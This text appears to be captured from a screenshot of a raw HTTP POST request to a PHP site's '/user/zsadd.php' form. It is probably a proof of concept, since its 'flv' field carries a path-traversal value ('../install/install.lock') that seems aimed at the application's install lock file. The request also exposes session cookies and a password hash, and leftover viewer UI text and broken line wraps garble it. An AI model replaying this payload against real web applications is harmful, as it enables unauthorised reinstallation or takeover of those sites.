 Content-Length: 393
Cache-Control: max-age=0
Origin: http://115.159.122.222:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8
Referer: http://115.159.122.222:8080/user/zsadd.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
csrftoken=uYwR7KE5TWurNnJjOlYDnzQy88WVMAwUULnRuObaoSGbveoXD
SgLnE34QDjCLgBc;
sessionid=avlbj7ebl2w4k1oo2nasksohmol48c8z;
PHPSESSID=m1fnksl6tojlbl1ut7e8citop4;
bdshare_firstime=1534381593087; UserName=test;
PassWord=81dc9bdb52d04dc20036dbd8313ed055
proname=111&szm=&bigclassid=1&gnzz=1111&sx%5B%5D=&sx%5B%5D=
&sx%5B%5D=&sx%5B%5D=&sm=1111&province=%E5%8C%97%E4%BA%AC&ci
ty=%E5%B8%82%E8%BE%96%E5%8E%BF&xiancheng=%E5%BB%B6%E5%BA%86
%E5%8E%BF&cityforadd=%E5%BB%B6%E5%BA%86%E5%8E%BF&img=%2Fima
ge%2Fnopic.gif&flv=../install/install.lock&zc=&yq=&action=a
dd&Submit=%E5%A1%AB%E5%A5%BD%E4%BA%86%EF%BC%8C%E5%8F%91%E5%
B8%83%E4%BF%A1%E6%81%AF
? < + > Type a search term 0 matches
? < + > Type a search term
Ready